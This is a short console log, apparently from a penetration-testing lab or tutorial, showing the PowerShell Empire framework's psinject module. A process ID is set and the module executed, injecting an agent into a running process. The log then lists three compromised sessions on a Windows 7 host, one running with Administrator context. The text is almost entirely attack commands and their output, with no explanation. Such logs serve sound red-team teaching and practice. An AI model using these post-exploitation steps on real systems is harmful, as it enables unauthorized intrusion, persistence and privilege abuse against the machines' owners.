 (Empire: management/psinject) > set Listener shuteer
(Empire: management/psinject) > set ProcId 1380
(Empire: management/psinject) > execute
(Empire: management/psinject) >
Job started: Debug32_ahvg7
[+] Initial agent LSXM12Z1HDA21YWN from 192.168.31.251 now active
(Empire: management/psinject) > back
(Empire: management/psinject) > back
(Empire: WXEEWWKNWMHKMCFU) > back
(Empire: agents) > list
[*] Active agents:
Name Internal IP Machine Name Username Process Delay
--------- ----------- ------------ --------- ------- -----
K2LMSXPYN2EZNVYK 192.168.31.251 WIN7-64 WIN7-64\shuteer powershell/1980 5/0.0
WXEEWWKNWMHKMCFU 192.168.31.251 WIN7-64 *WIN7-64\shuteer powershell/576 5/0.0
LSXM12Z1HDA21YWN 192.168.31.251 WIN7-64 *SHUTEER\Administratcmd/1380 5/0.0